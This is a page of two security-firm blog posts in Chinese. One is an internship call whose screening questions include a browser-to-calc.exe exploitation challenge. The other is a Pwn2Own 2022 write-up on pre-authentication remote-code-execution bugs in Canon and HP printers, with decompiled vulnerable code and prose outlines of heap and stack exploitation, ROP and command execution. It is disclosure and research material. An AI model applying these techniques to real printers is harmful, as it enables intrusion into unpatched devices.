Reading view

There are new articles available, click to refresh the page.

DEVCORE 2024 第五屆實習生計畫

DEVCORE 創立迄今已逾十年,持續專注於提供主動式資安服務,並致力尋找各種安全風險及漏洞,讓世界變得更安全。為了持續尋找更多擁有相同理念的資安新銳、協助學生建構正確資安意識及技能,我們成立了「戴夫寇爾全國資訊安全獎學金」,2022 年初也開始舉辦首屆實習生計畫,目前為止成果頗豐、超乎預期,第四屆實習生計畫也將於今年 1 月底告一段落。我們很榮幸地宣佈,第五屆實習生計畫即將登場,若您期待加入我們、精進資安技能,煩請詳閱下列資訊後來信報名!

實習內容

本次實習分為 Binary 及 Web 兩個組別,主要內容如下:

  • Binary 以研究為主,在與導師確定研究標的後,分析目標架構、進行逆向工程或程式碼審查。藉由這個過程訓練自己的思路,找出可能的攻擊面與潛在的弱點。另外也會讓大家嘗試分析及寫過往漏洞的 Exploit,理解過去漏洞都出現在哪,體驗真實世界的漏洞都是如何利用。
    • 漏洞挖掘及研究 70 %
    • 1-day 開發 (Exploitation) 30 %
  • Web 導師會與學生討論並確定一個以學生的期望為主的實習目標,並在過程輔導成長以完成目標,內容可以是深入研究近年常見新型態漏洞、攻擊手法、開源軟體,或是程式語言生態系的常見弱點,亦或是展現你的技術力以開發與紅隊相關的工具。
    • 漏洞、攻擊手法或開發工具研究 90%
    • 成果報告與準備 10%

公司地點

台北市松山區八德路三段 32 號 13 樓

實習時間

  • 2024 年 3 月開始到 2024 年 7 月底,共 5 個月。
  • 每週工作兩天,工作時間為 10:00 – 18:00
    • 每週固定一天下午 14:00 - 18:00 必須到公司討論進度
      • 如果居住雙北外可彈性調整(但須每個組別統一)
    • 其餘時間皆為遠端作業

招募對象

  • 具有一定程度資安背景的學生,且可每週工作兩天
  • 此外並無其他招募限制,歷屆實習生可重複應徵
  • 對資格有任何疑慮,歡迎來信詢問

預計招收名額

  • Binary 組:2~3 人
  • Web 組:2~3 人

薪資待遇

每月新台幣 16,000 元

招募條件資格與流程

實習條件要求

Binary

  • 基本逆向工程及除錯能力
    • 能看懂組合語言並瞭解基本 Debugger 使用技巧
  • 基本漏洞利用能力
    • 須知道 Stack overflow、ROP 等相關利用技巧
  • 基本 Scripting Language 開發能力
    • Python、Ruby
  • 具備分析大型 Open Source 專案能力
    • 以 C/C++ 為主
  • 具備基礎作業系統知識
    • 例如知道 Virtual Address 與 Physical Address 的概念
  • Code Auditing
    • 知道怎樣寫的程式碼會有問題
      • Buffer Overflow
      • Use After free
      • Race Condition
  • 具備研究熱誠,習慣了解技術本質
  • 加分但非必要條件
    • CTF 比賽經驗
    • pwnable.tw 成績
    • 樂於分享技術
      • 有公開的技術 blog/slide、Write-ups 或是演講
    • 精通 IDA Pro 或 Ghidra
    • 有寫過 1-day 利用程式
    • 具備下列其中之一經驗
      • Kernel Exploit
      • Windows Exploit
      • Browser Exploit
      • Bug Bounty

Web

  • 熟悉 OWASP Web Top 10。
  • 理解 PortSwigger Web Security Academy 中所有的安全議題或已完成所有 Lab。
    • 參考連結:https://portswigger.net/web-security/all-materials
  • 理解計算機網路的基本概念。
  • 熟悉 Command Line 操作,包含 Unix-like 和 Windows 作業系統的常見或內建系統指令工具。
  • 熟悉任一種網頁程式語言(如:PHP、ASP.NET、JSP),具備可以建立完整網頁服務的能力。
  • 熟悉任一種 Scripting Language(如:Shell Script、Python、Ruby),並能使用腳本輔以研究。
  • 具備除錯能力,能善用 Debugger 追蹤程式流程、能重現並收斂問題。
  • 具備可以建置、設定常見網頁伺服器(如:Nginx、Apache)及作業系統(如:Linux)的能力。
  • 具備追根究柢的精神。
  • 加分但非必要條件
    • 曾經獨立挖掘過 0-day 漏洞。
    • 曾經獨立分析過已知漏洞並能撰寫 1-day exploit。
    • 曾經於 CTF 比賽中擔任出題者並建置過題目。
    • 擁有 OSCP 證照或同等能力之證照。

應徵流程

本次甄選一共分為二個階段:

第一階段:書面審查

第一階段為書面審查,會需要審查下列兩個項目

  • 履歷內容
  • 簡答題答案
    • 題目 1:請提出三個,你印象最深刻或感到有趣、於西元 2021 ~ 2023 年間公開的真實漏洞或攻擊鏈案例,並依自己的理解簡述說明各個漏洞的成因、利用條件和可以造成的影響。
    • 題目 2:實習期間想要研究的主題,請提出三個可能選擇的明確主題,並簡單說明提出的理由或想完成的內容,例如:
      • 研究◯◯開源軟體,找到可 RCE 的重大風險弱點。
      • 研究 AD CS 的攻擊手法,嘗試挖掘新的攻擊可能性或向量。
      • 研究常見的路由器,目標包括:AA-123 路由器、BB-456 無線路由器。
    • 題目 3(應徵 Binary 組需回答):該程式為一個 Local Server,可透過瀏覽網頁與之互動,該 Server 跑在 Windows 11 的電腦上。
      • 請分析上述所提供的 Server,並利用其中的功能,讓使用者瀏覽網頁後,可直接在 Windows 11 上跳出 calc.exe,另外也請盡量滿足下列條件
        • 不可跳任何警告視窗。
        • 使用者只要瀏覽網頁即可觸發不會有額外操作。
        • 瀏覽器限制為 Chrome 或是 MS Edge
      • 請務必寫下解題過程,並交 write-up,請盡你所能來解題,即使最後沒有成功,也請寫下您所嘗試過的方法及思路,本測驗將會以 write-up 為主要依據。

本階段收件截止時間為 2024/01/28 23:59,我們會根據您的履歷及題目所回答的內容來決定是否有通過第一階段,我們會在 10 個工作天內回覆。

第二階段:面試

此階段為 30~120 分鐘(依照組別需求而定,會另行通知)的面試,會有 2~3 位資深夥伴參與,評估您是否具備本次實習所需的技術能力與人格特質。

時間軸

  • 2024/01/05 - 2024/01/28 公開招募,書審截止
  • 2024/01/29 - 2024/02/22 面試
  • 2024/02/26 前回應結果,早面試會早收到結果
  • 2024/03/04 第五屆實習計畫於當週開始

報名方式

  • 請將您的履歷題目答案以 PDF 格式寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
    • 請於 2024/01/28 23:59 前寄出(如果名額已滿則視情況提早結束)
  • 信件標題格式:[應徵] 職位 您的姓名(範例:[應徵] Web 組實習生 王小美)
  • 履歷內容請務必控制在三頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 實習經歷
    • 社群活動經歷
    • 特殊事蹟
    • 過去對於資安的相關研究
    • MBTI 職業性格測試結果(測試網頁

若有應徵相關問題,請一律使用 Email 聯繫,如造成您的不便請見諒,我們感謝您的來信,並期待您的加入!

Your printer is not your printer ! - Hacking Printers at Pwn2Own Part II

English Version, 中文版本

Hacking Printers at Pwn2Own Toronto 2022

延續之前的研究,去年我們也在 Canon 的其他型號中,找到了 Pre-auth RCE 漏洞 (CVE-2023-0853CVE-2023-0854),同時 HP 的印表機也有找到 Pre-auth RCE 的漏洞,然而最終與其他隊伍撞洞。我們將在本文講述我們在 Pwn2own Toronto 中所使用的 Canon 及 HP 漏洞的細節,以及我們的利用方式。

  • Pwn2Own Toronto 2022 Target
Target Price Master of Pwn Points
HP Collor LaserJet Pro M479fdw $20000 2
Lexmark MC3224i $20000 2
Canon imageCLASS MF743Cdw $20000 2

Analysis

Canon

Firmware Extract

與 2021 年相同,可參考前述部分,本次版本為 v11.04 。

HP

Firmware 本身可以從 HP 的 Firmware 網站 中取得,但與 2021 年不同,並無法直接用 binwalk 解出,這邊的 Firmware 是透過 AES 加密的,從現有的資訊中不太好直接解開。

而這邊起初想法是找相同系列的 Fimware 看看是否有未加密版本,然而 HP 官方的 Firmware 中,並沒有符合條件的 Firmware,原本打算拆印表機想辦法 Dump firmware,但我們後來在 Google 的過程中,找到了舊版的 mirror 站,而該網站有開 index of,我們可以從中獲得所有在 mirror 網站中的 Firmware。

但這邊問題是該 Mirror 網站只有 mirror 到 2016 並沒有最新版本的資訊,不過後來可以從網站資訊中,獲得官方的目錄結構,從而取得相同系列的但沒有加密的 Firmware。

在分析過後,我們從 Firmware 中找到 fwupd 中有解密相關資訊,透過逆向可以知道加密方法及 Key,進而解出目標版本的 Firmware。

HP Collor LaserJet Pro M479fdw

  • OS - Linux Base
  • ARMv7 32bit little-endian

Vulnerability & Exploitation

Canon

mDNS (CVE-2023-0853)

mDNS 協定主要提供了區網中的域名解析功能,並且不需要有 Name Server 的介入,常用於 Apple 及 IoT 設備中。

而在 Canon 中,預設情況下,也提供了相同的功能,方便使用者尋找區網中的印表機。

該協定主要以 DNS 為基礎,基本上 mDNS 也大多建立在 DNS 封包格式 (RFC1035) 上,格式如下:

The packet format:

    +---------------------+
    |        Header       |
    +---------------------+
    |       Question      | the question for the name server
    +---------------------+
    |        Answer       | RRs answering the question
    +---------------------+
    |      Authority      | RRs pointing toward an authority
    +---------------------+
    |      Additional     | RRs holding additional information
    +---------------------+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

The header contains the following fields:

                                    1  1  1  1  1  1
      0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      ID                       |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |QR|   Opcode  |AA|TC|RD|RA|   Z    |   RCODE   |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    QDCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    ANCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    NSCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                    ARCOUNT                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

主要可以拆分為 Header 及 body 部分,主要的請求都放在 body 中,後面三個欄位為同樣的格式。 Answer 欄位主要紀錄針對 Question 的 Resource records (RRs),

Resource record format:

                                    1  1  1  1  1  1
      0  1  2  3  4  5  6  7  8  9  0  1  2  3  4  5
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                                               |
    /                                               /
    /                      NAME                     /
    |                                               |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      TYPE                     |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                     CLASS                     |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                      TTL                      |
    |                                               |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
    |                   RDLENGTH                    |
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--|
    /                     RDATA                     /
    /                                               /
    +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
(diagram from https://www.ietf.org/rfc/rfc1035.txt)

RDATA 部分會根據 type 不同而有所不同,而當 type=NSEC 其格式如下

   The RDATA of the NSEC RR is as shown below:

                        1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   /                      Next Domain Name                         /
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   /                       Type Bit Maps                           /
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
(diagram from https://www.ietf.org/rfc/rfc4034.txt)

其餘部分在這個漏洞中不太重要,不另外多做詳細解釋,更多細節可以參考 RFC6762RFC1035 以及 RFC4034

漏洞位置 當 Canon ImageCLASS MF743Cdw 在處理 Answer 欄位(type=NSEC)時,並沒有檢查長度導致 stack overflow 。

bnMdnsParseAnswers function 是主要負責處理封包中 answer 欄位

int __fastcall bnMdnsParseAnswers(
        netbios_header *mdns_packet,
        unsigned int *ppayloadlen,
        netbios_header *pmdns_header,
        _WORD *anwser_rr,
        rrlist **payload,
        _DWORD *pinfo)
{
  ...
  char nsec_buf[256]; // ------ fixed size on the stack
  ...
    
  _mdns_packet = (int)mdns_packet;
  p_payloadlen = ppayloadlen;
  p_mdns_header = pmdns_header;
  anwser_cnt = anwser_rr;
  v66 = 0;
  cur_ptr = &mdns_packet->payload[*pinfo];
  v9 = *payload;
  v10 = *payload;
  do
  {
    v11 = v10 == 0;
    if ( v10 )
    {
      v9 = v10;
      v10 = (rrlist *)v10->c;
    }
    else
    {
      v6 = aBnmdnsparseans;
      v10 = 0;
      v67 = 0;
    }
  }
  while ( !v11 );
  while ( (unsigned __int16)*anwser_cnt > v67 )
  {
    ...
    if...
    type = (unsigned __int16)pname->type;
    if ( type == 28 )
      goto LABEL_36;
    if...
    if...
    if ( type != 0x21 )
    {
      if ( type != 47 )                         // NSEC
      {
        ...
        goto LABEL_95;
      }
      v62 = 0;
      v63 = 0;
      zeromemory(nsec_buf, 256, v19, v20);
      v47 = bnMdnsMalloc(8);
      rrlist->pname->nsec = v47;
      if ( !v47 )
      {
        bnMdnsFreeRRLIST((int)rrlist);
        v50 = 2720;
LABEL_76:
        debugprintff(
          3610,
          3,
          "[bnjr] [%s] <%s:%d> bnMdnsParseAnswers error in malloc(NSEC)\n",
          "IMP/mdns/common/tcBnMdnsMsg.c",
          v6,
          v50);
        return 3;
      }
      maybe_realloc(v47, 8);
      nsec = rrlist->pname->nsec;
      nsec_len = bnMdnsGetDecodedRRNameLen(cur_ptr, *ppayloadlen, (char *)_mdns_packet, &dwbyte);
      if...
      if...
      v51 = (_BYTE *)bnMdnsMalloc(nsec_len);
      *(_DWORD *)nsec = v51;
      if...
      consume_label(cur_ptr, *ppayloadlen, _mdns_packet, v51, nsec_len);
      v52 = dwbyte;
      v53 = &cur_ptr[dwbyte];
      v54 = *ppayloadlen - dwbyte;
      *ppayloadlen = v54;
      v55 = (unsigned __int8)v53[1];
      v56 = (unsigned __int8)*v53;
      nsec_ = v53 + 2;
      *ppayloadlen = v54 - 2;
      v57 = v56 | (v55 << 8);
      nsec_len_ = __rev16(v57);
      if...
      memcpy((int)nsec_buf, nsec_, nsec_len_, v57); //-------- [1]  stack overflow 
      for ( i = 0; i < (int)nsec_len_; ++i )
      {
        if ( nsec_buf[i] )
        {
          for ( j = 0; j < 8; ++j )
          {
            if ( 1 << j == (unsigned __int8)nsec_buf[i] )
            {
              if ( v62 )
                v63 = 7 - j + 8 * i;
              else
                v62 = 7 - j + 8 * i;
            }
          }
        }
      }
      *(_WORD *)(nsec + 4) = v62;
   ...

  }
  *pinfo = &cur_ptr[-_mdns_packet - 0xC];
  *anwser_cnt -= v66;
  return 0;
}
}

當他在處理 NSEC(47) 的 Record 時,並沒有檢查長度就直接複製 data 到 local buffer(nsec_buf[256]) ,如上述程式碼的 [1],導致 stack overflow

Exploitation

這裡利用方法與 Pwn2Own 2021 Austin 時相同,這邊就不在多做敘述。

NetBIOS (CVE-2023-0854)

在 NetBIOS 中主要提供下列三種不同的服務:

  • Name service (NetBIOS-NS) : Port 137/TCP and 137/UDP
  • Datagram distribution service (NetBIOS-DGM) : Port 138/UDP
  • Session service (NetBIOS-SSN) : Port 139/TCP

這邊我們將會把重點放在 NetBIOS-NS 中,NetBIOS-NS 也會提供區網中域名解析的服務,常見於 Windows 作業系統中,而該封包格式也是基於 DNS 的封包。其詳細內容定義於 RFC1002

The packet format:

     1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |         NAME_TRN_ID           | OPCODE  |   NM_FLAGS  | RCODE |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |          QDCOUNT              |           ANCOUNT             |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |          NSCOUNT              |           ARCOUNT             |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
(diagram from https://datatracker.ietf.org/doc/html/rfc1002)

而 Query 則會被放在 header 之後

                        1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   + ------                                                ------- +
   |                            HEADER                             |
   + ------                                                ------- +
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   /                       QUESTION ENTRIES                        /
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   /                    ANSWER RESOURCE RECORDS                    /
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   /                  AUTHORITY RESOURCE RECORDS                   /
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   /                  ADDITIONAL RESOURCE RECORDS                  /
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
(diagram from https://datatracker.ietf.org/doc/html/rfc1002)

其中我們只須關注於 Question Entries 欄位

Question Section:

                        1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3
    0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |                                                               |
   /                         QUESTION_NAME                         /
   /                                                               /
   |                                                               |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
   |         QUESTION_TYPE         |        QUESTION_CLASS         |
   +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Question Name 都是由許多 label 組成,每個 label 都如同前述 LLMNR 所述,都是長度加上字串的組合。其餘欄位則不另外多加敘述,詳細內容可參考 RFC1002

漏洞位置 當 Canon ImageCLASS MF743Cdw 在處理 NetBIOS 封包的 Question 欄位時,沒有正確檢查長度導致 Heap Overflow 。

其漏洞位置在 cmNetBiosParseName 中,我們可透過 ndNameProcessExternalMessage 觸發。

我們這邊就稍微來分析一下漏洞成因:

當 Canon 中的 NetBIOS 服務啟動時,會先去初始化 netbios_ns_buffer ,並分配 0xff 大小空間給該 buffer。

int ndNameInit()
{
  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED3194, 97, 0x64u);
  netbios_ns_buffer = calloc(1, 0xFF);
  ...
  return -1;
}

當接收到來自 137/UDP 的 NetBIOS 封包時,就會透過 ndNameProcessExternalMessage 來處理封包

int __fastcall ndNameProcessExternalMessage(Adapter *a1)
{
  netbios_header *packet; // r0
  unsigned __int8 *v3; // r6
  int flag; // r0
  int v5; // r5
  int v6; // r0
  int v8; // r4
  char nbname[40]; // [sp+8h] [bp-28h] BYREF

  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED31AC, 178, 0x64u);
  packet = (netbios_header *)a1->packet;
  LOWORD(a1->vvv) = LOBYTE(packet->id) | (HIBYTE(packet->id) << 8);
  v3 = cmNetBiosParseName(packet, (unsigned __int8 *)packet->payload, (int)nbname, netbios_ns_buffer, 0xFFu);  //---- [1]
  //heap overflow at netbios_ns_buffer  
  if...
  flag = getname_query_flag((netbios_header *)a1->packet);
  v5 = flag;
  if ( flag == 0xA800 )
  {
    v6 = ndInternalNamePositiveRegistration(a1, (int)nbname, (int)v3);
    goto LABEL_17;
  }
  if ( flag > 0xA800 )
  {
    switch ( flag )
    {
      case 0xA801:
        v6 = ndInternalNameNegativeRegistration(a1, (int)nbname);
        goto LABEL_17;
   ...
    }
    goto LABEL_14;
  }
   
  ...
  ndInternalNameNegativeQuery((int)a1, (int)nbname);
  v6 = ndExternalNameNegativeQuery((int)a1, nbname);
LABEL_17:
  v8 = v6;
  assset("netcifsnqendapp/IMP/nq/ndnampro.c", 0x44ED31AC, 238, 100);
  return v8;
}


在上述程式碼[1] 中,該 cmNetBiosParseName 函式,會去處理 Question 欄位中的名稱,也提供了 buffer 大小給該函式,然而該函式並沒有正確檢查長度,導致複製過多的資料到 netbios_ns_buff 導致 heap overflow

我們來看一下 cmNetBiosParseName 函式

unsigned __int8 *__fastcall cmNetBiosParseName(
        netbios_header *netbios_packet,
        unsigned __int8 *netbios_label,
        int netbios_name,
        _BYTE *domain_name,
        unsigned int maxlen)
{
  char v5; // r9
  unsigned __int8 *v11; // r0
  _BYTE *v12; // r1
  unsigned int i; // r0
  char v15; // r3
  char v16; // r2
  int v17; // r0
  unsigned __int8 *v18; // r0
  unsigned int v19; // r3
  char *label_; // r0
  unsigned int labellen_; // r4
  unsigned int labellen; // t1
  char *v23; // r5
  unsigned __int8 *next[9]; // [sp+4h] [bp-24h] BYREF

  ...
  if ( *v11 == 0x20 )
  {
   ...
    v17 = *next[0];
    if ( *next[0] )
      v5 = '.';
    else
      *domain_name = 0;
    if ( v17 )
    {
      do
      {
        v18 = resolveLabel(netbios_packet, next);
        labellen = *v18;
        label_ = (char *)(v18 + 1);
        labellen_ = labellen;
        if ( maxlen > labellen )
        {
          memcpy((int)domain_name, label_, labellen_, v19);
          v23 = &domain_name[labellen_];
          maxlan -= labellen_;    // ---------- [2]              // it does not subtract the length of "."
          *v23 = v5;
          domain_name = v23 + 1;
        }
      }
      while ( *next[0] );
      *(domain_name - 1) = 0;
    }
    assset("netcifsnqecorelib/IMP/nq/cmnbname.c", 0x44A86D7C, 634, 100);
    return next[0] + 1;
  }
  else
  {
    logg("netcifsnqecorelib/IMP/nq/cmnbname.c", 0x44A86D7C, 595, 10);
    return 0;
  }
}


從這個函式中,可以看出他在處理 domain name 時,有按照所提供的參數來檢查長度,並且會在每個 label 間加入 .,然而在 [2] 的部分並沒有去檢查 . 這個字元的長度,實際上的長度可以比原本的 buffer 還要長,導致 buffer overflow。

Exploitation

原本以為會需要更詳細去逆向 Heap internal,不過幸運的是,後來發現到 buffer 後面有好用的結構可以利用。

netbios_ns_buffer 後,存在一個結構,這邊先命名為 nb_info

The layout of heap memory:

The structure of nb_info :

struct nb_info {
    int active;
    char nbname[16];
    int x;
    int y;
    short z;
    short src_port;
    short tid;
    short w;
    Adapter *adapter;
    char *ptr;
    int state;
    ...
}

該結構主要用來儲存 NetBIOS 的名稱資訊,而其中也包含另外一個結構,這裡命名為 Adapter,主要儲存該 NetBIOS 的連線資訊。

The structure of Adapter :

struct Adapter
{
  int idx;
  _BYTE gap0[16];
  int x;
  int fd_1022;
  int fd_1023;
  int y;
  _WORD src_port;
  _DWORD src_ip;
  int vvv;
  int packet;
  _DWORD recv_bytes;
  char* response_buf;
  _DWORD dword3C;
};

在初步了解這些結構之後,我們可以先回頭看一下 ndNameProcessExternalMessage,如果將封包中的 flag 欄位設成 0xA801,將會使用 ndInternalNameNegativeRegistration 去處理 NetBIOS name. 該結果將會寫入Adapter->responsebuf.

  case 0xA801:
        v6 = ndInternalNameNegativeRegistration(a1, (int)nbname);
        goto LABEL_17;

在 ndInternalNameNegativeRegistration 中:

int __fastcall ndInternalNameNegativeRegistration(Adapter *adapter, int a2)
{
...
     if ( v8 )
    {
      returnNegativeRegistrationResponse((nb_info *)v6, adapter, 3);
    }
   
...
}

只要滿足條件就會去 returnNegativeRegistrationResponse 處理 Response,而在 returnNegativeRegistrationResponse 中:


int __fastcall returnNegativeRegistrationResponse(nb_info *nbinfo, Adapter *adapter, int a3)
{
  int v6; // r2
  netbios_header *response_buf; // r5
  int NameWhateverResponse; // r2
  unsigned __int8 v10[20]; // [sp+4h] [bp-2Ch] BYREF
  __int16 v11; // [sp+18h] [bp-18h] BYREF
  int v12; // [sp+1Ah] [bp-16h] BYREF

  maybe_memcpy_s(v10, 0x44ED3100, 20);
  sub_41C47A20((int)"netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2349, 0x64u);
  if...
  v11 = 0;
  sub_40B06FD8(*(_DWORD *)adapter->gap0, &v12);
  response_buf = *(netbios_header **)nbinfo->adapter->responsebuf;
  NameWhateverResponse = ndGenerateNameWhateverResponse(response_buf, nbinfo->name, 0x20u, (char *)&v11, 6u);
  if ( NameWhateverResponse > 0 )
  {
    response_buf->id = nbinfo->id; //------[3]
    response_buf->flag = __rev16(a3 | 0xA800);
    if ( sySendToSocket(
           nbinfo->adapter->fd_1022,
           (const char *)response_buf,
           NameWhateverResponse,
           v10,
           (unsigned __int16)nbinfo->src_port) <= 0 )
    {
      logg("netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2392, 10);
      v6 = 2393;
    }
    else
    {
      v6 = 2396;
    }
    goto LABEL_9;
  }
  assset("netcifsnqendapp/IMP/nq/ndinname.c", 0x44ED30DC, 2372, 100);
  return -1;
}
   

可以看到 [3] 會把 response_buf->id 寫成 nbinfo->id。

也就是說,如果我們可以覆蓋掉 nb_info 結構,並且構造 Adapter 我們就會有一個任意記憶體寫入,而實際上構造方式很簡單,只要找個 Global Buffer 去構造就可以了,我們這邊選擇了 BJNP Session Buffer 去構造我們結構。

而在我們有任意寫入之後,我們可以覆蓋 SLP 的函數指針來達成 RCE,後續利用就與前述相同,這邊就不另外多做介紹了。

HP

這次目標是 HP Collor LaserJet Pro M479fdw 這台印表機,其主要是 Linux Base 的,分析起來相對單純很多,而其中 Web Service 底下有許多的 cgi 來提供各種不同的印表機操作,這些都是透過 FastCGI 方式來運作,可參考 nginx config 來看每個 path 分別對應到哪個 Port 及哪個 Service

/Sirius/rom/httpmgr_nginx/ledm.conf

/usr/bin/local/slanapp 負責處理 scan 相關的操作,主要 listen 在 127.0.0.1:14030

當我們存取 /Scan/Jobs 路徑時,就會透過這個 cgi 來處理

漏洞位置

當 HP 處理 /Scan/Jobs 底下的 get 請求時,會使用 rest_scan_handle_get_request 來處理,同時也會將 pathinfo 一起傳入

int __fastcall rest_scan_handle_get_request(int a1, int a2, char *s1, unsigned __int8 *pathinfo, int pathinfo_len)
{
  struct httpmgr_fptrtbl **v8; // r0
  int v9; // r1
  int v10; // r2
  struct httpmgr_fptrtbl **v11; // r0
  int v12; // r1
  int result; // r0
  int v14; // r0
  int next_char; // r4
  unsigned __int8 *v16; // r3
  int v17; // r1
  int v18; // t1
  char *v19; // r5
  int v20; // r5
  int v21; // r0
  int v22; // r7
  size_t v23; // r8
  int v24; // r0
  char first_path_info[32]; // [sp+8h] [bp-D8h] BYREF
  char second_path_info[32]; // [sp+28h] [bp-B8h] BYREF
  char pagenumber[152]; // [sp+48h] [bp-98h] BYREF

  if...
  if...
  if ( !strncmp(s1, "/Scan/UserReadyToScan", 0x15u) )
  {
   ...
  }
  else
  {
    v14 = strncmp(s1, "/Scan/Jobs", 0xAu);
    if ( v14 )
    {
     ...
    }
    ...
    next_char = *pathinfo;
    if ( (next_char & 0xDF) == 0 )
    {
      first_path_info[0] = 0;
LABEL_37:
      _DEBUG_syslog("REST_SCAN_DEBUG", 0, 0x411FA215, 400, 0);
      v8 = rest_scan_req_ifc_tbl;
      v9 = a1;
      v10 = 400;
      goto LABEL_6;
    }
    v16 = pathinfo;
    v17 = 0;
    do  //------------------------------------------------------ [2]  
    {
      if ( next_char != '/' )
        first_path_info[32 * v17 + v14] = next_char;
      v19 = &first_path_info[32 * v17];
      if ( next_char == '/' )
      {
        v20 = 32 * v17++;
        pagenumber[v20 - 64 + v14] = 0;
        v19 = &first_path_info[v20 + 32];
        v14 = 0;
      }
      else
      {
        ++v14;
      }
      v18 = *++v16;
      next_char = v18;
    }
    while ( (v18 & 0xDF) != 0 );
    v19[v14] = 0;
    if ( v17 != 2 || strcmp(second_path_info, "Pages") || dword_5DBC8 != strtol(first_path_info, 0, 10) )
      goto LABEL_37;
    v24 = strtol(pagenumber, 0, 10);
    result = rest_scan_send_scan_data(a1, v24) + 1;
    if ( result )
      rest_scan_vp_thread_created = 1;
    else
      return rest_scan_send_err_reply(a1, 400);
  }
  return result;
}

但當在 [2] 處理 pathinfo 時,並沒有檢查長度,並且直接複製到 local buffer(first_path_info[32]) 中,導致 stack overflow。

Exploitation

我們可以構造很長的 request 到 /Scan/Jobs/ 來觸發漏洞,並且該處沒有 Stack Guard 也沒有 ASLR,可以直接覆蓋 return address,這邊只需要做 ROP 覆蓋掉 strncmp 的 GOT 到 system 後,就可以透過 /Copy/{cmd} 來執行任意指令了。

不過最終這個漏洞與其他隊伍撞洞了。

Summary

從 Pwn2Own Austin 2021 到 Pwn2Own Toronto 2022 的結果看下來,印表機安全依舊是容易被忽略的,短短一年間,能打下印表機的隊伍也大幅增加,甚至到第三年 Pwn2Own Toronto 2023 也還是被許多隊伍找到漏洞,最後也建議大家如果有使用到這些 IoT 設備,盡量把不必要的服務關閉並且設好防火牆及做好權限控管,以減少被攻擊的可能。

Your printer is not your printer ! - Hacking Printers at Pwn2Own Part II

English Version, 中文版本

